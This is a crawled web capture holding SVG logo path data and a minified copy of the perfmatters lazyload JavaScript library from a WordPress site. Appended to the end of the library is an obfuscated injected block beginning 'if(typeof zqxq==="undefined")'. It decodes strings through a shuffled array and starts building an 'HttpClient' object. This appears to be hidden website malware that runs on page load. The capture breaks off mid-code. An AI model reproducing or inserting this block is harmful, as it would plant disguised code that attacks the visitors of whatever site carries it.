d="M464.13,199.25a8.29,8.29,0,0,1,2.79.46,6,6,0,0,1,2.19,1.35,6.25,6.25,0,0,1,1.43,2.25,8.94,8.94,0,0,1,.5,3.11v10.85H468.4V215A6.17,6.17,0,0,1,466,217a8.19,8.19,0,0,1-3.46.69,8.48,8.48,0,0,1-2.47-.34,6.11,6.11,0,0,1-2-1,4.35,4.35,0,0,1-1.26-1.56,4.52,4.52,0,0,1-.46-2.08,4.33,4.33,0,0,1,1.72-3.58,7.33,7.33,0,0,1,4.62-1.34h5.57v-1.52a4.41,4.41,0,0,0-1.16-3.34,4.36,4.36,0,0,0-3.15-1.11,5.39,5.39,0,0,0-2.84.74,8.63,8.63,0,0,0-2.26,2.09L457,203.13a7.65,7.65,0,0,1,3.15-2.95A8.91,8.91,0,0,1,464.13,199.25Zm-1.3,16.11a6.07,6.07,0,0,0,2.08-.37,5.56,5.56,0,0,0,1.74-1,4.92,4.92,0,0,0,1.17-1.54,4.31,4.31,0,0,0,.44-1.93v-.44H463q-3.76,0-3.77,2.5a2.31,2.31,0,0,0,1.09,2.1A4.61,4.61,0,0,0,462.83,215.36Z"/><path d="M484.58,199.25a7.09,7.09,0,0,1,2.77.51,5.91,5.91,0,0,1,2.06,1.43,6.08,6.08,0,0,1,1.29,2.21,8.65,8.65,0,0,1,.43,2.8v11.07h-2.79V206.53a4.91,4.91,0,0,0-1.15-3.4,4.09,4.09,0,0,0-3.22-1.31,4.94,4.94,0,0,0-1.87.35,4.29,4.29,0,0,0-1.46,1,4.64,4.64,0,0,0-1,1.51,5,5,0,0,0-.34,1.88v10.74h-2.79V199.65h2.61v2a6.54,6.54,0,0,1,2.31-1.72A7.39,7.39,0,0,1,484.58,199.25Z"/><path d="M518.23,193a11.84,11.84,0,0,1,5.83,1.42,11.61,11.61,0,0,1,4.08,3.71l-2.09,1.67a10.37,10.37,0,0,0-3.33-3.08,8.86,8.86,0,0,0-4.45-1.12,9.37,9.37,0,0,0-6.79,2.79,9.32,9.32,0,0,0-2,3.07,10.62,10.62,0,0,0,0,7.74,9.38,9.38,0,0,0,8.79,5.87,8.76,8.76,0,0,0,4.45-1.13,10.34,10.34,0,0,0,3.33-3.07l2.09,1.66a10.79,10.79,0,0,1-4,3.71,12,12,0,0,1-5.86,1.43,12.41,12.41,0,0,1-8.81-3.54,12.14,12.14,0,0,1-2.64-3.93,12.81,12.81,0,0,1,0-9.73,12,12,0,0,1,6.58-6.53A12.5,12.5,0,0,1,518.23,193Z"/><path d="M540.35,199.25a9.22,9.22,0,0,1,6.5,2.66,9.46,9.46,0,0,1,2,2.92,9.39,9.39,0,0,1,0,7.21,9.32,9.32,0,0,1-2,2.94,9.16,9.16,0,0,1-2.93,2,9.28,9.28,0,0,1-3.6.7,9,9,0,0,1-3.59-.72,9.41,9.41,0,0,1-2.91-1.95,9.14,9.14,0,0,1-2-2.9,9,9,0,0,1-.72-3.62,9.06,9.06,0,0,1,2.66-6.53,9,9,0,0,1,2.93-1.95A9.29,9.29,0,0,1,540.35,199.25Zm0,2.57a6.31,6.31,0,0,0-2.55.51,6,6,0,0,0-2,1.41,6.52,6.52,0,0,0-1.33,2.12,7.26,7.26,0,0,0-.47,2.62,7.16,7.16,0,0,0,.47,2.61,6.44,6.44,0,0,0,1.33,2.08,6.14,6.14,0,0,0,2,1.39,6.34,6.34,0,0,0,7.08-1.39,6.68,6.68,0,0,0,1.34-2.1,7,7,0,0,0,.48-2.59,7.2,7.2,0,0,0-.48-2.64,6.8,6.8,0,0,0-1.32-2.12,6.08,6.08,0,0,0-2-1.39A6.31,6.31,0,0,0,540.35,201.82Z"/><path d="M560.38,199.25a8.25,8.25,0,0,1,2.79.46,5.94,5.94,0,0,1,2.19,1.35,6.25,6.25,0,0,1,1.43,2.25,8.7,8.7,0,0,1,.51,3.11v10.85h-2.65V215a6.1,6.1,0,0,1-2.44,1.95,8.17,8.17,0,0,1-3.45.69,8.5,8.5,0,0,1-2.48-.34,6.11,6.11,0,0,1-2-1,4.35,4.35,0,0,1-1.26-1.56,4.64,4.64,0,0,1-.45-2.08,4.32,4.32,0,0,1,1.71-3.58,7.35,7.35,0,0,1,4.62-1.34h5.57v-1.52a4.41,4.41,0,0,0-1.16-3.34,4.36,4.36,0,0,0-3.15-1.11,5.39,5.39,0,0,0-2.84.74,8.78,8.78,0,0,0-2.26,2.09l-1.88-1.52a7.71,7.71,0,0,1,3.15-2.95A8.91,8.91,0,0,1,560.38,199.25Zm-1.3,16.11a6,6,0,0,0,2.08-.37,5.34,5.34,0,0,0,1.74-1,5,5,0,0,0,1.18-1.54,4.44,4.44,0,0,0,.43-1.93v-.44h-5.28q-3.76,0-3.77,2.5a2.33,2.33,0,0,0,1.09,2.1A4.61,4.61,0,0,0,559.08,215.36Z"/><path d="M578.11,199.25a7.32,7.32,0,0,1,3.4.76,8.27,8.27,0,0,1,2.49,2l-1.7,1.74a6,6,0,0,0-1.95-1.43,5.49,5.49,0,0,0-2.35-.53,3.8,3.8,0,0,0-2.12.56A1.86,1.86,0,0,0,575,204a1.7,1.7,0,0,0,.69,1.43,10.16,10.16,0,0,0,2.17,1.14l1.63.69a11.13,11.13,0,0,1,3.54,2.17,4.11,4.11,0,0,1,1.16,3,4.63,4.63,0,0,1-1.88,3.87,6.27,6.27,0,0,1-2,1,8.55,8.55,0,0,1-2.32.32,8,8,0,0,1-4.08-1,9.8,9.8,0,0,1-2.83-2.43l1.81-1.84a11.44,11.44,0,0,0,2.24,1.93,5.07,5.07,0,0,0,2.83.78,4.21,4.21,0,0,0,2.37-.65,2.08,2.08,0,0,0,1-1.84,1.92,1.92,0,0,0-.88-1.71,15.24,15.24,0,0,0-2.19-1.12l-1.74-.72a19.91,19.91,0,0,1-1.79-.89,6,6,0,0,1-1.39-1,3.92,3.92,0,0,1-.89-1.3,4.13,4.13,0,0,1-.31-1.66,4.63,4.63,0,0,1,.47-2.12,4.38,4.38,0,0,1,1.29-1.54,5.93,5.93,0,0,1,1.9-.94A7.76,7.76,0,0,1,578.11,199.25Z"/><path d="M598.3,202.15h-5.5v9.62a4.27,4.27,0,0,0,.27,1.63,2.46,2.46,0,0,0,.76,1A3,3,0,0,0,595,215a6.9,6.9,0,0,0,1.5.16,10.6,10.6,0,0,0,1.11-.06c.37,0,.79-.09,1.24-.16v2.35a12.83,12.83,0,0,1-1.37.29,10.14,10.14,0,0,1-1.52.11,6.51,6.51,0,0,1-4.27-1.36A5.29,5.29,0,0,1,590,212v-9.8h-3v-2.5h3v-4.81h2.78v4.81h5.5Z"/><path d="M609.42,199.25a8.33,8.33,0,0,1,2.79.46,6,6,0,0,1,2.19,1.35,6.25,6.25,0,0,1,1.43,2.25,8.94,8.94,0,0,1,.5,3.11v10.85h-2.64V215a6.17,6.17,0,0,1-2.44,1.95,8.19,8.19,0,0,1-3.46.69,8.59,8.59,0,0,1-2.48-.34,6,6,0,0,1-1.95-1,4.48,4.48,0,0,1-1.27-1.56,4.64,4.64,0,0,1-.45-2.08,4.3,4.3,0,0,1,1.72-3.58,7.32,7.32,0,0,1,4.61-1.34h5.58v-1.52a4.41,4.41,0,0,0-1.16-3.34,4.36,4.36,0,0,0-3.15-1.11,5.39,5.39,0,0,0-2.84.74,8.63,8.63,0,0,0-2.26,2.09l-1.88-1.52a7.65,7.65,0,0,1,3.15-2.95A8.91,8.91,0,0,1,609.42,199.25Zm-1.3,16.11a6.07,6.07,0,0,0,2.08-.37,5.56,5.56,0,0,0,1.74-1,4.92,4.92,0,0,0,1.17-1.54,4.31,4.31,0,0,0,.44-1.93v-.44h-5.29q-3.76,0-3.76,2.5a2.31,2.31,0,0,0,1.09,2.1A4.59,4.59,0,0,0,608.12,215.36Z"/><path d="M624.63,217.27h-2.78V190.14h2.78Z"/><path d="M648,193a8.61,8.61,0,0,1,4.42,1.14,8.77,8.77,0,0,1,3.07,2.91l-2.09,1.55a6.61,6.61,0,0,0-2.37-2.22,6.33,6.33,0,0,0-3.06-.78,5.74,5.74,0,0,0-1.61.22,4.18,4.18,0,0,0-1.38.65,3.25,3.25,0,0,0-.94,1.08,3.21,3.21,0,0,0-.34,1.52,2.88,2.88,0,0,0,.31,1.41,3.66,3.66,0,0,0,.81,1,5.8,5.8,0,0,0,1.21.81l1.54.76,2.64,1.27a19.51,19.51,0,0,1,2.34,1.28,9.19,9.19,0,0,1,1.75,1.47,5.54,5.54,0,0,1,1.48,3.9,6.15,6.15,0,0,1-2.22,4.85,7.3,7.3,0,0,1-2.44,1.34,9.68,9.68,0,0,1-3,.47,9.81,9.81,0,0,1-5.14-1.37,10.24,10.24,0,0,1-3.65-3.77l2.09-1.55a13.2,13.2,0,0,0,1.22,1.57,7.93,7.93,0,0,0,1.48,1.3,6.91,6.91,0,0,0,4,1.22A5.45,5.45,0,0,0,651.5,214a3.51,3.51,0,0,0,1.35-2.91,3.15,3.15,0,0,0-.29-1.43,3.26,3.26,0,0,0-.83-1.07,7.43,7.43,0,0,0-1.27-.87c-.48-.26-1-.54-1.59-.83l-2.67-1.27c-.7-.34-1.38-.7-2-1.08a9.35,9.35,0,0,1-1.74-1.34,6.18,6.18,0,0,1-1.21-1.74,5.3,5.3,0,0,1-.45-2.24,5.61,5.61,0,0,1,.58-2.57,5.91,5.91,0,0,1,1.57-2,7.19,7.19,0,0,1,2.32-1.25A8.76,8.76,0,0,1,648,193Z"/><path d="M674.78,210.25a8,8,0,0,1-.56,3.08,6.63,6.63,0,0,1-1.54,2.33,6.81,6.81,0,0,1-2.31,1.49,8.12,8.12,0,0,1-5.72,0,7,7,0,0,1-2.33-1.49,6.82,6.82,0,0,1-1.56-2.33,8.16,8.16,0,0,1-.56-3.08v-10.6H663v10.79a5.06,5.06,0,0,0,.36,1.95,4.22,4.22,0,0,0,1,1.46,4.3,4.3,0,0,0,1.45.93,4.92,4.92,0,0,0,1.77.32,4.87,4.87,0,0,0,1.76-.32,4.37,4.37,0,0,0,1.42-.93,4,4,0,0,0,1-1.46,5.25,5.25,0,0,0,.35-1.95V199.65h2.78Z"/><path d="M685.42,199.25a7.29,7.29,0,0,1,3.4.76,8.19,8.19,0,0,1,2.5,2l-1.7,1.74a6.15,6.15,0,0,0-2-1.43,5.46,5.46,0,0,0-2.35-.53,3.77,3.77,0,0,0-2.11.56,1.87,1.87,0,0,0-.86,1.65,1.7,1.7,0,0,0,.69,1.43,10.16,10.16,0,0,0,2.17,1.14l1.63.69a11.19,11.19,0,0,1,3.55,2.17,4.11,4.11,0,0,1,1.16,3,4.74,4.74,0,0,1-.51,2.26,4.86,4.86,0,0,1-1.38,1.61,6.17,6.17,0,0,1-2,1,8.48,8.48,0,0,1-2.31.32,8,8,0,0,1-4.09-1,9.62,9.62,0,0,1-2.82-2.43l1.81-1.84a11.16,11.16,0,0,0,2.24,1.93,5.06,5.06,0,0,0,2.82.78,4.17,4.17,0,0,0,2.37-.65,2.09,2.09,0,0,0,1-1.84,1.93,1.93,0,0,0-.89-1.71,14.73,14.73,0,0,0-2.19-1.12l-1.74-.72c-.65-.29-1.24-.58-1.79-.89a6.2,6.2,0,0,1-1.39-1,4.07,4.07,0,0,1-.89-1.3,4.31,4.31,0,0,1-.3-1.66,4.51,4.51,0,0,1,.47-2.12,4.35,4.35,0,0,1,1.28-1.54,6,6,0,0,1,1.9-.94A7.76,7.76,0,0,1,685.42,199.25Z"/><path d="M705.62,202.15h-5.5v9.62a4.27,4.27,0,0,0,.27,1.63,2.38,2.38,0,0,0,.76,1,2.91,2.91,0,0,0,1.16.55,6.76,6.76,0,0,0,1.5.16,10.28,10.28,0,0,0,1.1-.06c.38,0,.79-.09,1.25-.16v2.35a13.55,13.55,0,0,1-1.38.29,9.94,9.94,0,0,1-1.52.11,6.48,6.48,0,0,1-4.26-1.36,5.29,5.29,0,0,1-1.67-4.36v-9.8h-3v-2.5h3v-4.81h2.79v4.81h5.5Z"/><path d="M716.74,199.25a8.23,8.23,0,0,1,2.78.46,5.94,5.94,0,0,1,2.19,1.35,6.12,6.12,0,0,1,1.43,2.25,8.7,8.7,0,0,1,.51,3.11v10.85H721V215a6.1,6.1,0,0,1-2.44,1.95,8.17,8.17,0,0,1-3.45.69,8.5,8.5,0,0,1-2.48-.34,6.11,6.11,0,0,1-2-1,4.35,4.35,0,0,1-1.26-1.56,4.64,4.64,0,0,1-.45-2.08,4.32,4.32,0,0,1,1.71-3.58,7.35,7.35,0,0,1,4.62-1.34h5.57v-1.52a4.41,4.41,0,0,0-1.16-3.34,4.36,4.36,0,0,0-3.15-1.11,5.39,5.39,0,0,0-2.84.74,8.78,8.78,0,0,0-2.26,2.09l-1.88-1.52a7.71,7.71,0,0,1,3.15-2.95A8.92,8.92,0,0,1,716.74,199.25Zm-1.31,16.11a6,6,0,0,0,2.08-.37,5.45,5.45,0,0,0,1.74-1,5,5,0,0,0,1.18-1.54,4.44,4.44,0,0,0,.43-1.93v-.44h-5.28q-3.76,0-3.77,2.5a2.33,2.33,0,0,0,1.09,2.1A4.61,4.61,0,0,0,715.43,215.36Z"/><path d="M730.53,190.9a2.05,2.05,0,0,1,1.45.59,2,2,0,0,1,0,2.88,2.14,2.14,0,0,1-2.93,0,1.92,1.92,0,0,1-.62-1.45,1.94,1.94,0,0,1,.62-1.43A2.07,2.07,0,0,1,730.53,190.9Zm1.38,26.37h-2.79V199.65h2.79Z"/><path d="M745.57,199.25a7.09,7.09,0,0,1,2.77.51,5.91,5.91,0,0,1,2.06,1.43,6.08,6.08,0,0,1,1.29,2.21,8.65,8.65,0,0,1,.43,2.8v11.07h-2.79V206.53a4.91,4.91,0,0,0-1.15-3.4,4.1,4.1,0,0,0-3.22-1.31,4.94,4.94,0,0,0-1.87.35,4.29,4.29,0,0,0-1.46,1,4.64,4.64,0,0,0-1,1.51,5,5,0,0,0-.34,1.88v10.74h-2.79V199.65h2.6v2a6.67,6.67,0,0,1,2.32-1.72A7.39,7.39,0,0,1,745.57,199.25Z"/><path d="M764,199.25a8.25,8.25,0,0,1,2.79.46,6,6,0,0,1,2.19,1.35,6.25,6.25,0,0,1,1.43,2.25,8.7,8.7,0,0,1,.51,3.11v10.85h-2.65V215a6.1,6.1,0,0,1-2.44,1.95,8.17,8.17,0,0,1-3.45.69,8.5,8.5,0,0,1-2.48-.34,6.11,6.11,0,0,1-2-1,4.35,4.35,0,0,1-1.26-1.56,4.64,4.64,0,0,1-.45-2.08,4.32,4.32,0,0,1,1.71-3.58,7.35,7.35,0,0,1,4.62-1.34h5.57v-1.52a4.41,4.41,0,0,0-1.16-3.34,4.36,4.36,0,0,0-3.15-1.11,5.39,5.39,0,0,0-2.84.74,8.63,8.63,0,0,0-2.26,2.09l-1.88-1.52a7.65,7.65,0,0,1,3.15-2.95A8.91,8.91,0,0,1,764,199.25Zm-1.3,16.11a6,6,0,0,0,2.08-.37,5.45,5.45,0,0,0,1.74-1,5,5,0,0,0,1.18-1.54,4.44,4.44,0,0,0,.43-1.93v-.44h-5.28q-3.76,0-3.77,2.5a2.33,2.33,0,0,0,1.09,2.1A4.61,4.61,0,0,0,762.74,215.36Z"/><path d="M779.25,202.26a7.31,7.31,0,0,1,2.75-2.19,8.62,8.62,0,0,1,10,1.84,9,9,0,0,1,1.82,2.93,9.93,9.93,0,0,1,.65,3.64,9.75,9.75,0,0,1-.65,3.62A8.88,8.88,0,0,1,792,215a8.29,8.29,0,0,1-6.22,2.66,8.81,8.81,0,0,1-3.85-.85,7.05,7.05,0,0,1-2.84-2.37v2.82h-2.61V190.14h2.79Zm6.11-.44a6.77,6.77,0,0,0-2.26.4,5.83,5.83,0,0,0-2,1.21,5.94,5.94,0,0,0-1.39,2.07,7.63,7.63,0,0,0-.53,3,7.72,7.72,0,0,0,.53,3,5.89,5.89,0,0,0,1.39,2.06,5.48,5.48,0,0,0,2,1.19,6.75,6.75,0,0,0,2.26.38,6.31,6.31,0,0,0,2.5-.5,5.84,5.84,0,0,0,2-1.4,6.74,6.74,0,0,0,1.29-2.1,7.73,7.73,0,0,0,0-5.31,6.44,6.44,0,0,0-1.31-2.1,5.85,5.85,0,0,0-2-1.38A6.34,6.34,0,0,0,785.36,201.82Z"/><path d="M800.33,190.9a2,2,0,0,1,1.45.59,1.94,1.94,0,0,1,.62,1.43,1.92,1.92,0,0,1-.62,1.45,2,2,0,0,1-1.45.58,2.06,2.06,0,0,1-1.48-.58,2,2,0,0,1,0-2.88A2.07,2.07,0,0,1,800.33,190.9Zm1.38,26.37h-2.79V199.65h2.79Z"/><path d="M810.16,217.27h-2.78V190.14h2.78Z"/><path d="M817.22,190.9a2,2,0,0,1,1.44.59,1.94,1.94,0,0,1,.62,1.43,1.92,1.92,0,0,1-.62,1.45,2,2,0,0,1-1.44.58,2.08,2.08,0,0,1-1.49-.58,2,2,0,0,1,0-2.88A2.09,2.09,0,0,1,817.22,190.9Zm1.37,26.37H815.8V199.65h2.79Z"/><path d="M833.32,202.15h-5.5v9.62a4.26,4.26,0,0,0,.28,1.63,2.38,2.38,0,0,0,.76,1A2.93,2.93,0,0,0,830,215a6.9,6.9,0,0,0,1.5.16,10.46,10.46,0,0,0,1.11-.06c.37,0,.79-.09,1.25-.16v2.35a13.55,13.55,0,0,1-1.38.29,10,10,0,0,1-1.52.11,6.53,6.53,0,0,1-4.27-1.36A5.29,5.29,0,0,1,825,212v-9.8h-3v-2.5h3v-4.81h2.78v4.81h5.5Z"/><path d="M845.08,219.73a8.06,8.06,0,0,1-2.48,3.42,5.79,5.79,0,0,1-3.49,1,10.82,10.82,0,0,1-1.36-.09,8.55,8.55,0,0,1-1.32-.27v-2.35l1.14.13c.35,0,.68.05,1,.05a3.89,3.89,0,0,0,4-2.82l.94-2.14-7.31-17h3l5.79,14,5.83-14h3Z"/><rect x="398.19" y="125.81" width="490.06" height="2.5"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.3.6
body_size: 4974
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,function(){"use strict";function n(){return(n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n}).apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,a=t&&"classList"in document.createElement("p"),r=t&&window.devicePixelRatio>1,o={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function t(e){return n({},o,e)},l=function n(t,e){var i,a="LazyLoad::Initialized",r=new t(e);try{i=new CustomEvent(a,{detail:{instance:r}})}catch(o){(i=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:r})}window.dispatchEvent(i)},s="srcset",u="sizes",f="poster",d="llOriginalAttrs",v="data",g="loading",b="loaded",p="applied",h="error",m="native",E="data-",I="ll-status",y=function n(t,e){return t.getAttribute(E+e)},k=function n(t,e,i){var a=E+e;if(null===i){t.removeAttribute(a);return}t.setAttribute(a,i)},A=function n(t){return y(t,I)},L=function n(t,e){return k(t,I,e)},O=function n(t){return L(t,null)},x=function n(t){return null===A(t)},C=function n(t){return A(t)===m},_=[g,b,p,h],N=function n(t,e,i,a){if(t){if(void 0!==a){t(e,i,a);return}if(void 0!==i){t(e,i);return}t(e)}},$=function n(t,e){if(a){t.classList.add(e);return}t.className+=(t.className?" ":"")+e},M=function n(t,e){if(a){t.classList.remove(e);return}t.className=t.className.replace(RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function n(t){t.llTempImage=document.createElement("IMG")},R=function n(t){delete t.llTempImage},T=function n(t){return t.llTempImage},w=function n(t,e){if(e){var i=e._observer;i&&i.unobserve(t)}},G=function n(t){t.disconnect()},D=function n(t,e,i){e.unobserve_entered&&w(t,i)},V=function n(t,e){t&&(t.loadingCount+=e)},F=function n(t){t&&(t.toLoadCount-=1)},H=function n(t,e){t&&(t.toLoadCount=e)},P=function n(t){for(var e,i=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&i.push(e);return i},j=function n(t,e){var i=t.parentNode;i&&"PICTURE"===i.tagName&&P(i).forEach(e)},B=function n(t,e){P(t).forEach(e)},J=["src"],S=["src",f],U=["src",s,u],q=[v],K=function n(t){return!!t[d]},Q=function n(t){return t[d]},W=function n(t){return delete t[d]},X=function n(t,e){if(!K(t)){var i={};e.forEach(function(n){i[n]=t.getAttribute(n)}),t[d]=i}},Y=function n(t){!K(t)&&(t[d]={backgroundImage:t.style.backgroundImage})},Z=function n(t,e,i){if(!i){t.removeAttribute(e);return}t.setAttribute(e,i)},nn=function n(t,e){if(K(t)){var i=Q(t);e.forEach(function(n){Z(t,n,i[n])})}},nt=function n(t){if(K(t)){var e=Q(t);t.style.backgroundImage=e.backgroundImage}},ne=function n(t,e,i){$(t,e.class_applied),L(t,p),i&&(e.unobserve_completed&&w(t,e),N(e.callback_applied,t,i))},ni=function n(t,e,i){$(t,e.class_loading),L(t,g),i&&(V(i,1),N(e.callback_loading,t,i))},na=function n(t,e,i){i&&t.setAttribute(e,i)},nr=function n(t,e){na(t,u,y(t,e.data_sizes)),na(t,s,y(t,e.data_srcset)),na(t,"src",y(t,e.data_src))},no=function n(t,e,i){var a=y(t,e.data_bg),o=y(t,e.data_bg_hidpi),c=r&&o?o:a;if(c){var l=y(t,"bg-var");l?t.style.setProperty(l,'url("'.concat(c,'")')):t.style.backgroundImage='url("'.concat(c,'")'),T(t).setAttribute("src",c),ni(t,e,i)}},nc=function n(t,e,i){var a=y(t,e.data_bg_multi),o=y(t,e.data_bg_multi_hidpi),c=r&&o?o:a;c&&(t.style.backgroundImage=c,ne(t,e,i))},nl=function n(t,e,i){var a=y(t,e.data_bg_set);if(a){var r=a.split("|"),o=r.map(function(n){return"image-set(".concat(n,")")});t.style.backgroundImage=o.join(),""===t.style.backgroundImage&&(o=r.map(function(n){return"-webkit-image-set(".concat(n,")")}),t.style.backgroundImage=o.join()),ne(t,e,i)}},ns={IMG:function n(t,e){j(t,function(n){X(n,U),nr(n,e)}),X(t,U),nr(t,e)},IFRAME:function n(t,e){X(t,J),na(t,"src",y(t,e.data_src))},VIDEO:function n(t,e){B(t,function(n){X(n,J),na(n,"src",y(n,e.data_src))}),X(t,S),na(t,f,y(t,e.data_poster)),na(t,"src",y(t,e.data_src)),t.load()},OBJECT:function n(t,e){X(t,q),na(t,v,y(t,e.data_src))}},nu=function n(t,e){var i=ns[t.tagName];i&&i(t,e)},nf=function n(t,e,i){var a=ns[t.tagName];a&&(a(t,e),ni(t,e,i))},nd=["IMG","IFRAME","VIDEO","OBJECT"],n8=function n(t,e){var i,a;e&&!((i=e).loadingCount>0)&&!((a=e).toLoadCount>0)&&N(t.callback_finish,e)},nv=function n(t,e,i){t.addEventListener(e,i),t.llEvLisnrs[e]=i},ng=function n(t,e,i){t.removeEventListener(e,i)},nb=function n(t){return!!t.llEvLisnrs},np=function n(t,e,i){nb(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";nv(t,a,e),nv(t,"error",i)},nh=function n(t){if(nb(t)){var e=t.llEvLisnrs;for(var i in e){var a=e[i];ng(t,i,a)}delete t.llEvLisnrs}},nm=function n(t,e,i){R(t),V(i,-1),F(i),M(t,e.class_loading),e.unobserve_completed&&w(t,i)},nE=function n(t,e,i,a){var r=C(e);nm(e,i,a),$(e,i.class_loaded),L(e,b),N(i.callback_loaded,e,a),r||n8(i,a)},nI=function n(t,e,i,a){var r=C(e);nm(e,i,a),$(e,i.class_error),L(e,h),N(i.callback_error,e,a),i.restore_on_error&&nn(e,U),r||n8(i,a)},ny=function n(t,e,i){var a=T(t)||t;if(!nb(a)){var r=function n(r){nE(r,t,e,i),nh(a)},o=function n(r){nI(r,t,e,i),nh(a)};np(a,r,o)}},nk=function n(t,e,i){z(t),ny(t,e,i),Y(t),no(t,e,i),nc(t,e,i),nl(t,e,i)},nA=function n(t,e,i){ny(t,e,i),nf(t,e,i)},nL=function n(t,e,i){var a;(a=t,nd.indexOf(a.tagName)>-1)?nA(t,e,i):nk(t,e,i)},nO=function n(t,e,i){t.setAttribute("loading","lazy"),ny(t,e,i),nu(t,e),L(t,m)},nx=function n(t){t.removeAttribute("src"),t.removeAttribute(s),t.removeAttribute(u)},nC=function n(t){j(t,function(n){nx(n)}),nx(t)},n_=function n(t){j(t,function(n){nn(n,U)}),nn(t,U)},nN={IMG:n_,IFRAME:function n(t){nn(t,J)},VIDEO:function n(t){B(t,function(n){nn(n,J)}),nn(t,S),t.load()},OBJECT:function n(t){nn(t,q)}},n$=function n(t){var e=nN[t.tagName];if(!e){nt(t);return}e(t)},nM=function n(t,e){!(x(t)||C(t))&&(M(t,e.class_entered),M(t,e.class_exited),M(t,e.class_applied),M(t,e.class_loading),M(t,e.class_loaded),M(t,e.class_error))},nz=function n(t,e){n$(t),nM(t,e),O(t),W(t)},nR=function n(t,e,i,a){var r;if(i.cancel_on_exit)A(r=t)===g&&"IMG"===t.tagName&&(nh(t),nC(t),n_(t),M(t,i.class_loading),V(a,-1),O(t),N(i.callback_cancel,t,e,a))},nT=function n(t,e,i,a){var r,o=(r=t,_.indexOf(A(r))>=0);L(t,"entered"),$(t,i.class_entered),M(t,i.class_exited),D(t,i,a),N(i.callback_enter,t,e,a),o||nL(t,i,a)},nw=function n(t,e,i,a){x(t)||($(t,i.class_exited),nR(t,e,i,a),N(i.callback_exit,t,e,a))},nG=["IMG","IFRAME","VIDEO"],nD=function n(t){return t.use_native&&"loading"in HTMLImageElement.prototype},nV=function n(t,e,i){t.forEach(function(n){-1!==nG.indexOf(n.tagName)&&nO(n,e,i)}),H(i,0)},nF=function n(t,e,i){t.forEach(function(n){var t;return(t=n).isIntersecting||t.intersectionRatio>0?nT(n.target,n,e,i):nw(n.target,n,e,i)})},nH=function n(t,e){e.forEach(function(n){t.observe(n)})},nP=function n(t,e){G(t),nH(t,e)},nj=function n(t,e){var a;!(!i||nD(t))&&(e._observer=new IntersectionObserver(function(n){nF(n,t,e)},{root:(a=t).container===document?null:a.container,rootMargin:a.thresholds||a.threshold+"px"}))},nB=function n(t){return Array.prototype.slice.call(t)},nJ=function n(t){return t.container.querySelectorAll(t.elements_selector)},nS=function n(t){var e;return A(e=t)===h},nU=function n(t,e){var i;return i=t||nJ(e),nB(i).filter(x)},n9=function n(t,e){var i;(i=nJ(t),nB(i).filter(nS)).forEach(function(n){M(n,t.class_error),O(n)}),e.update()},nq=function n(e,i){t&&(i._onlineHandler=function(){n9(e,i)},window.addEventListener("online",i._onlineHandler))},n1=function n(e){t&&window.removeEventListener("online",e._onlineHandler)},nK=function n(t,e){var i=c(t);this._settings=i,this.loadingCount=0,nj(i,this),nq(i,this),this.update(e)};return nK.prototype={update:function n(t){var a=this._settings,r=nU(t,a);if(H(this,r.length),e||!i){this.loadAll(r);return}if(nD(a)){nV(r,a,this);return}nP(this._observer,r)},destroy:function n(){this._observer&&this._observer.disconnect(),n1(this),nJ(this._settings).forEach(function(n){W(n)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function n(t){var e=this,i=this._settings;nU(t,i).forEach(function(n){w(n,e),nL(n,i,e)})},restoreAll:function n(){var t=this._settings;nJ(t).forEach(function(n){nz(n,t)})}},nK.load=function(n,t){var e=c(t);nL(n,e)},nK.resetStatus=function(n){O(n)},t&&function n(t,e){if(e){if(e.length)for(var i,a=0;i=e[a];a+=1)l(t,i);else l(t,e)}}(nK,window.lazyLoadOptions),nK});;if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new 